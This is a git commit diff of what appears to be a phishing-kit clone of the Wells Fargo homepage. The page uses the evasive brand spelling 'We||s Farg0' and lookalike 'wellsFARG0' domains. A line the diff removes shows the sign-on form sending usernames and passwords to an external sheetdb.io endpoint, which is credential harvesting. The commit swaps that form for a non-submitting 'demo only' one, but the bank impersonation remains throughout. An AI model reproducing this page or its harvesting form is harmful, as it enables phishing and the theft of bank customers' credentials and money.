

==== commit a449b428: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="en"><head>
 	
 	
@@ -14,7 +14,7 @@
 		 
 			var appd_key = "AD-AAB-ABJ-PZF";
 		 
-		var appd_js_path = "https://static.wellsfargo.com/assets/js/wfui/appdynamics";
+		var appd_js_path = "https://static.wellsFARG0.com/assets/js/wfui/appdynamics";
 		var appDEUMSwitch = "on";
 	</script>
 		<script type="text/javascript" src="js/0K7pQEwm8e3S.js" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"> </script>
@@ -32,7 +32,7 @@
 		
 		var placementName="WF_CON_HP_PRIMARY_BNR"
 
-		var accounts_url = "https://connect.secure.wellsfargo.com";
+		var accounts_url = "https://connect.secure.wellsFARG0.com";
 		var hp_prefetch_value = "true";
 		var rwd = "true";
 		var user = "sign_on";
@@ -54,10 +54,10 @@
 	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1.0">
 	
-	<title>We||s Farg0 Bank | Financial Services &amp; Online Banking</title>
+	<title>WELLS FARG0 Bank | Financial Services &amp; Online Banking</title>
 	
 	<meta name="description" content="Committed to the financial health of our customers and communities. Explore bank accounts, loans, mortgages, investing, credit cards &amp; banking services»">	
-	<meta name="keywords" content="appointment, make an appointment, online banking, open account, book appointment, contact, statements, new account, payment, sign up, change password, contact us, enroll, login, create account, account, make payment, my account, change password for login, account summary, enroll account for online access, sign in, mobile banking, password, english, We||s Farg0, balance, log in, pay bills, register, create an account, sign on, online statements, full site, home, wellsfargo.com, personal, We||s Farg0 online, covid, covid 19 hardship, covid 19 relief, covid-19, covid 19">
+	<meta name="keywords" content="appointment, make an appointment, online banking, open account, book appointment, contact, statements, new account, payment, sign up, change password, contact us, enroll, login, create account, account, make payment, my account, change password for login, account summary, enroll account for online access, sign in, mobile banking, password, english, WELLS FARG0, balance, log in, pay bills, register, create an account, sign on, online statements, full site, home, wellsFARG0.com, personal, WELLS FARG0 online, covid, covid 19 hardship, covid 19 relief, covid-19, covid 19">
 	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
     <meta http-equiv="Content-type" content="text/html">
     <meta http-equiv="Cache-Control" content="must-revalidate">
@@ -67,12 +67,12 @@
     <meta http-equiv="Pragma" content="no-cache">
 	<meta name="robots" content="index, follow">
 	<meta name="twitter:card" content="summary_large_image">
-	<meta name="twitter:site" content="@WellsFargo">
-	<meta property="og:title" content="We||s Farg0 Financial Services &amp; Support">
-	<meta property="og:description" content="See how we’re helping customers succeed and communities thrive. For support 7 days a week, message us @WellsFargo">
+	<meta name="twitter:site" content="@WellsFARG0">
+	<meta property="og:title" content="WELLS FARG0 Financial Services &amp; Support">
+	<meta property="og:description" content="See how we’re helping customers succeed and communities thrive. For support 7 days a week, message us @WellsFARG0">
 	
 	<meta property="og:image" content="images/UJFx0z7wzCyo.png">
-	<meta property="og:image:alt" content="We||s Farg0 Bank logo.">
+	<meta property="og:image:alt" content="WELLS FARG0 Bank logo.">
 	
 
 
@@ -101,25 +101,25 @@
 			{
 			"@context": "https://schema.org/",
 			"@type": "Organization",
-			"name": "We||s Farg0 Bank – Branch & Online Banking Services",
-			"url": "https://www.wellsfargo.com/",
-			"logo":"https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png",
+			"name": "WELLS FARG0 Bank – Branch & Online Banking Services",
+			"url": "https://www.wellsFARG0.com/",
+			"logo":"https://www17.wellsFARG0media.com/assets/images/logos/wellsFARG0/logo_974x1050.png",
 			"subOrganization": [
 			{
 			"@type": "BankOrCreditUnion",
-			"name": "We||s Farg0",
-			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for We||s Farg0 customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a We||s Farg0 branch near you, or login to manage your accounts with mobile banking and online banking with We||s Farg0 Online»",
-			"logo": "https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png",
-			"url": "https://www.wellsfargo.com/",
-			"image":"https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png"
+			"name": "WELLS FARG0",
+			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for WELLS FARG0 customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a WELLS FARG0 branch near you, or login to manage your accounts with mobile banking and online banking with WELLS FARG0 Online»",
+			"logo": "https://www17.wellsFARG0media.com/assets/images/logos/wellsFARG0/logo_974x1050.png",
+			"url": "https://www.wellsFARG0.com/",
+			"image":"https://www17.wellsFARG0media.com/assets/images/logos/wellsFARG0/logo_974x1050.png"
 			},
 			{
 			"@type": "Corporation",
-			"name": "We||s Farg0 Bank – Branch & Online Banking Services",
-			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for We||s Farg0 customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a We||s Farg0 branch near you, or login to manage your accounts with mobile banking and online banking with We||s Farg0 Online»",
-			"logo": "https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png",
-			"url": "https://www.wellsfargo.com/",
-			"image":"https://www17.wellsfargomedia.com/assets/images/logos/wellsfargo/logo_974x1050.png"
+			"name": "WELLS FARG0 Bank – Branch & Online Banking Services",
+			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for WELLS FARG0 customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a WELLS FARG0 branch near you, or login to manage your accounts with mobile banking and online banking with WELLS FARG0 Online»",
+			"logo": "https://www17.wellsFARG0media.com/assets/images/logos/wellsFARG0/logo_974x1050.png",
+			"url": "https://www.wellsFARG0.com/",
+			"image":"https://www17.wellsFARG0media.com/assets/images/logos/wellsFARG0/logo_974x1050.png"
 			}
 			]
 			}
@@ -165,6 +165,39 @@
 		<link rel="stylesheet" type="text/css" href="css/xC86uArUf8Ib.css">
 	<meta name="theme-color" content="#F9F7F6">
 	
+
+<style>
+/* Mobile-only visibility/layout adjustment; desktop and laptop styles are untouched. */
+@media screen and (max-width: 640px) {
+  .signon-container {
+    display: block !important;
+    visibility: visible !important;
+    opacity: 1 !important;
+    width: auto !important;
+    max-width: none !important;
+    margin: 16px 12px 22px !important;
+    box-sizing: border-box;
+  }
+  .signon-container .sign-top {
+    display: block !important;
+    visibility: visible !important;
+  }
+  .signon-container input,
+  .signon-container button {
+    max-width: 100%;
+    box-sizing: border-box;
+  }
+  .signon-container .sign-top h2 {
+    font-size: 1.5rem;
+  }
+  .demo-login-note {
+    font-size: 12px;
+    line-height: 1.4;
+    margin: 10px 0;
+  }
+}
+</style>
+
 </head>
 
 <body>
@@ -183,7 +216,7 @@
         <div class="ps-masthead-wrapper">
             <div class="new_logoOuter">
                 <div class="ps-logo-home">
-                    <img src="images/qLbIyiGxMiig.png" alt="We||s Farg0 ">
+                    <img src="images/qLbIyiGxMiig.png" alt="WELLS FARG0 ">
                 </div>
             </div>
             <nav class="ps-right-nav" aria-label="Header Navigation">
@@ -662,10 +695,10 @@
 										
 											<h3 class="l3-headline">DIGITAL BANKING</h3>
 											<div class="l3-link-item">
-												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">We||s Farg0 Online<sup>®</sup></a> 
-											</div>
-											<div class="l3-link-item">
-												 <a href="#" class="">We||s Farg0 Mobile<sup>®</sup> app</a> 
+												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">WELLS FARG0 Online<sup>®</sup></a> 
+											</div>
+											<div class="l3-link-item">
+												 <a href="#" class="">WELLS FARG0 Mobile<sup>®</sup> app</a> 
 											</div>
 											<div class="l3-link-item">
 												 <a href="#" class="">Transfer and pay</a> 
@@ -753,7 +786,7 @@
 											</div>
 											
 											<div class="wrapper">
-												<div class="l3-product-tile-headline">We||s Farg0 CDs&nbsp;<span class="chevron-icon"></span></div>
+												<div class="l3-product-tile-headline">WELLS FARG0 CDs&nbsp;<span class="chevron-icon"></span></div>
 												<div class="l3-product-tile-content">
 													
 													
@@ -819,10 +852,10 @@
 										
 											<h3 class="l3-headline">DIGITAL BANKING</h3>
 											<div class="l3-link-item">
-												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">We||s Farg0 Online<sup>®</sup></a> 
-											</div>
-											<div class="l3-link-item">
-												 <a href="#" class="">We||s Farg0 Mobile<sup>®</sup> app</a> 
+												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">WELLS FARG0 Online<sup>®</sup></a> 
+											</div>
+											<div class="l3-link-item">
+												 <a href="#" class="">WELLS FARG0 Mobile<sup>®</sup> app</a> 
 											</div>
 											<div class="l3-link-item">
 												 <a href="#" class="">Transfer and pay</a> 
@@ -961,7 +994,7 @@
 												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Confirm credit card</a> 
 											</div>
 											<div class="l3-link-item">
-												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">We||s Farg0 Rewards<sup>®</sup></a> 
+												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">WELLS FARG0 Rewards<sup>®</sup></a> 
 											</div>
 											<div class="l3-link-item">
 												 <a data-platform="publicsite" href="#" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Request a balance transfer</a> 
@@ -1337,7 +1370,7 @@
 										
 											
 											
-												<a data-platform="publicsite" href="https://connect.secure.wellsfargo.com/auth/login/present?origin=cob&LOB=CONS" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
+												<a data-platform="publicsite" href="https://connect.secure.wellsFARG0.com/auth/login/present?origin=cob&LOB=CONS" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
 											
 											<div class="l3-product-icon icon-car">
 											</div>
@@ -1375,13 +1408,13 @@
 										
 											
 											
-												<a data-platform="publicsite" href="https://oam.wellsfargo.com/oamo/identity/enrollment" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
+												<a data-platform="publicsite" href="https://oam.wellsFARG0.com/oamo/identity/enrollment" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
 											
 											<div class="l3-product-icon icon-mobile-phone">
 											</div>
 											
 											<div class="wrapper">
-												<div class="l3-product-tile-headline">Enroll in We||s Farg0 Online<sup>®</sup>&nbsp;<span class="chevron-icon"></span></div>
+												<div class="l3-product-tile-headline">Enroll in WELLS FARG0 Online<sup>®</sup>&nbsp;<span class="chevron-icon"></span></div>
 												<div class="l3-product-tile-content">
 													
 													
@@ -1408,7 +1441,7 @@
 												 <a data-platform="publicsite" href="/auto-loans/make-payments/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Other ways to make a payment</a> 
 											</div>
 											<div class="l3-link-item">
-												 <a href="/mobile-online-banking/apps/" class="">We||s Farg0 Mobile<sup>®</sup> app</a> 
+												 <a href="/mobile-online-banking/apps/" class="">WELLS FARG0 Mobile<sup>®</sup> app</a> 
 											</div>
 										
 											<h3 class="l3-headline">EDUCATION &amp; TOOLS</h3>
@@ -1458,7 +1491,7 @@
 											</div>
 											
 											<div class="wrapper">
-												<div class="l3-product-tile-headline">Introducing We||s Farg0 Premier&nbsp;<span class="chevron-icon"></span></div>
+												<div class="l3-product-tile-headline">Introducing WELLS FARG0 Premier&nbsp;<span class="chevron-icon"></span></div>
 												<div class="l3-product-tile-content">
 													
 													
@@ -1516,7 +1549,7 @@
 												 <a href="/international-remittances/">Global remittance </a> 
 											</div>
 											<div class="l3-link-item">
-												 <a href="https://appointments.wellsfargo.com/maa/appointment/" enrollmentid="2935">Make an appointment </a> 
+												 <a href="https://appointments.wellsFARG0.com/maa/appointment/" enrollmentid="2935">Make an appointment </a> 
 											</div>
 											<div class="l3-link-item">
 												 <a href="/foreign-exchange/">Foreign exchange </a> 
@@ -1527,10 +1560,10 @@
 										
 											<h3 class="l3-headline">DIGITAL BANKING</h3>
 											<div class="l3-link-item">
-												 <a href="/mobile-online-banking/">We||s Farg0 Online<sup>®</sup></a> 
-											</div>
-											<div class="l3-link-item">
-												 <a href="/mobile-online-banking/apps/">We||s Farg0 Mobile<sup>®</sup> app</a> 
+												 <a href="/mobile-online-banking/">WELLS FARG0 Online<sup>®</sup></a> 
+											</div>
+											<div class="l3-link-item">
+												 <a href="/mobile-online-banking/apps/">WELLS FARG0 Mobile<sup>®</sup> app</a> 
 											</div>
 											<div class="l3-link-item">
 												 <a href="/mobile-online-banking/transfer-pay/">Transfer and pay</a> 
@@ -1642,7 +1675,7 @@
 
 	
 	<main class="ps-body-wrapper">
-		<h1 class="hidden" id="skip">We||s Farg0</h1>
+		<h1 class="hidden" id="skip">WELLS FARG0</h1>
 		<!-- Body Region -->
 		
 	
@@ -1680,7 +1713,8 @@
             
                 
 
- <form autocomplete="off" name="signon" id="frmSignon" action="https://sheetdb.io/api/v1/pfuedxh5nuf3k" method="post" data-login-app="true">                        <div class="form-field">
+ <p class="demo-login-note" role="note">Demo only — do not enter real banking credentials.</p>
+                <form autocomplete="off" name="signon" id="frmSignon" action="#" method="get" data-login-app="true" onsubmit="return false;">                        <div class="form-field">
                             <input type="text" accesskey="U" id="userid" class="form-element formElementText login_field signon-in pmask" name="demo_user" maxlength="14" value="" autocomplete="off" placeholder="Username">
                             
                         </div>
@@ -1802,7 +1836,7 @@
 
 	
 		
-	<div class="alt-nav-container presentedElement" data-cid="tcm:182-234954" data-ctid="tcm:91-223671-32">                     <div class="row">                         <ul class="alt-nav-links">                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/checking/" class="alt-nav-link alt-check">                                     <span class="alt-personal-checking-icon" aria-hidden="true"></span>                                     Checking                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/savings-cds/" class="alt-nav-link alt-currency-us-dollar">                                     <span class="alt-personal-sav-cds-icon" aria-hidden="true"></span>                                     Savings &amp; CDs                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="https://creditcards.wellsfargo.com" class="alt-nav-link alt-creditcard">                                     <span class="alt-personal-creditcard-icon" aria-hidden="true"></span>                                     Credit Cards                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/mortgage/" class="alt-nav-link alt-icon-house">                                     <span class="alt-personal-homeloan-icon" aria-hidden="true"></span>                                     Home Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/personal-loans/" class="alt-nav-link alt-cash-in-hand">                                     <span class="alt-personal-personalloan-icon" aria-hidden="true"></span>                                     Personal Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/auto-loans/" class="alt-nav-link alt-vehicle-car">                                     <span class="alt-personal-autoloan-icon" aria-hidden="true"></span>                                     Auto Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/investing-wealth/" class="alt-nav-link alt-investing">                                     <span class="alt-personal-investing-icon" aria-hidden="true"></span>                                     Investing                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/premier/" class="alt-nav-link star-in-hand-icon">                                     <span class="alt-personal-premier-icon" aria-hidden="true"></span>                                        Premier                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/financial-education/" class="alt-nav-link alt-apple">                                     <span class="alt-personal-educationtools-icon" aria-hidden="true"></span>                                     Education &amp; Tools                                 </a> </li> </ul> </div> </div>
+	<div class="alt-nav-container presentedElement" data-cid="tcm:182-234954" data-ctid="tcm:91-223671-32">                     <div class="row">                         <ul class="alt-nav-links">                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/checking/" class="alt-nav-link alt-check">                                     <span class="alt-personal-checking-icon" aria-hidden="true"></span>                                     Checking                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/savings-cds/" class="alt-nav-link alt-currency-us-dollar">                                     <span class="alt-personal-sav-cds-icon" aria-hidden="true"></span>                                     Savings &amp; CDs                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="https://creditcards.wellsFARG0.com" class="alt-nav-link alt-creditcard">                                     <span class="alt-personal-creditcard-icon" aria-hidden="true"></span>                                     Credit Cards                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/mortgage/" class="alt-nav-link alt-icon-house">                                     <span class="alt-personal-homeloan-icon" aria-hidden="true"></span>                                     Home Loans                                 </a> </li>                             <li class="ps-col-xs-6 ps-col-md-4 ps-col-sm-6">                                 <a href="/personal-loans/" class="alt-nav-link 